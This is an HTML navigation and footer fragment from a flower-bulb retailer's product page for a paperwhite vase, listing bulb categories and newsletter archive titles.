</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/category/27279899">Gifts and Garden Accessories</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Paperwhite Halo Vase</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
</table>
</div>
</div></div>
</div>
			<div class="rule"></div>
			<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_564428990"><div id="list_564428990"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/search">Search</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/ordering&amp;shipping-faq">Order & Shipping FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gardening-faq">Gardening FAQ</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-signup">Newsletter Signup & Discount</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/newsletter-archive">Newsletter Archive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-card-balance">Gift Card Balance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/468047606">USDA Hardiness Zones</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_564429010"><div id="list_564429010"><div class="panel" style="text-align:center;"><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bulbs-for-the-south">Bulbs for the South</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/alliums">Alliums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis">Amaryllis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemones">Anemones (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes">Astilbes (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocus">Crocus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cyclamen">Cyclamen</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daffodils">Daffodils</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/daylilies">Daylilies (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/forcingvases">Forcing Vases</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas">Hostas (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hyacinths">Hyacinths</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/iris">Iris</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/leucojum">Leucojum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris">Lycoris (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/muscari">Muscari (Grape Hyacinths)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis">Oxalis (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/paperwhites">Paperwhites</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/peonies">Peonies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scilla">Scilla / Hyacinthoides (Bluebells)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous-bulbs">Specialty & Miscellaneous Bulbs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tulips">Tulips</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs">Bushels of Bulbs (Fall)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/holiday-gifts">Holiday Gifts</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div  class="pagepagelist" id="pageelement_567178146"><div id="list_567178146"><div class="panel" style="text-align:center;"><a class="link" href="/spring-planted">SPRING PLANTED BULBS</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/agapanthus">Agapanthus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amarcrinum">Amarcrinum</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/amaryllis-for-the-garden">Amaryllis for the Garden</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Amorphophallus">Amorphophallus (Voodoo Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/anemone-(spring)">Anemones (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/astilbes-Spring">Astilbes (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bletilla">Bletilla</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/caladiums">Caladiums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/calla-lily">Calla Lily</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/cannas">Cannas</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Clivia">Clivia (Kaffir Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crinums">Crinums</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/crocosmia">Crocosmia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dahlia">Dahlia</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Daylilies (Spring)">Daylilies (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/elephant-ears">Elephant Ears</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Eucharis">Eucharis

</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/eucomis">Eucomis (Pineapple Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gladiolus">Gladiolus</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gloriosa">Gloriosa</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Haemanthus">Haemanthus (Blood Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hedychium">Hedychium (Ginger Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hostas-(Spring)">Hostas (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/hymenocallis">Hymenocallis (Peruvian Daffodil)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Iris (Spring-Planted)">Iris (Spring Planted)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/lilies">Lilies</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/Liriope-(Spring)">Liriope (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lycoris-(spring)">Lycoris (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/oxalis-(Spring)">Oxalis (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/polianthes-tuberose">Polianthes (Tuberose)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/tradescantia-Spring">Tradescantia (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/zephyranthes">Zephyranthes (Rain Lily)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/bushels-of-bulbs-(spring)">Bushels of Bulbs (Spring)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/gift-certificates">Gift Certificates</a></div>
</div></div><div class="pagetext" id="pageelement_564137046">
<div class="panel"><table border="0" style="height: 2px; width: 180px; ">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2009 - Hummingbear Marketing, Inc. All rights reserved.</center>
<center>
	1-888-321-0821</center>
<center>
